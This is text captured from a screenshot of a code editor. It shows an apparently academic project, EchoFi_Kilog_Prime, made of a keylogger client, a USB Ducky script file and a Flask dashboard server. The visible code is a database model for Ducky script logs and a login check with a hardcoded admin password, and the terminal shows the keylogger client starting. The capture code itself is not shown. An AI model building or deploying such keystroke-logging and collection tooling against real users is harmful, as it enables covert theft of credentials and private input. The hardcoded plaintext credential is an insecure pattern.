 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER
ECHOFI_KILOG_PRIME
env
Include
Lib
Scripts
.gitignore
pyvenv.cfg
instance
keylogger
config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
style.css
screenshots
templates
dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
logger.py config.json ducky_script.txt server.py dashboard.html echofi.db server echofi.db ...\instance
server > server.py > dashboard
31 filepath = db.Column(db.String(100), nullable=False)
32
33 class DuckyLog(db.Model):
34 id = db.Column(db.Integer, primary_key=True)
35 timestamp = db.Column(db.String(20), nullable=False)
36 script = db.Column(db.Text, nullable=False)
37 status = db.Column(db.String(10), nullable=False)
38 output = db.Column(db.Text)
39
40 # Authentication for web interface
41 users = {
42 "admin": "thesis2023"
43 }
44
45 @auth.verify_password
46 def verify_password(username, password):
47 return username in users and users[username] == password
48
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime>ls
echofi.db env instance keylogger server static
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime>cd keylogger
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
2025-05-11 15:59:55,489 - INFO - EchoFi_Kilogger Client Starting...
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
1
TOR - SEA
Game score
Search
3:59 PM
5/11/2025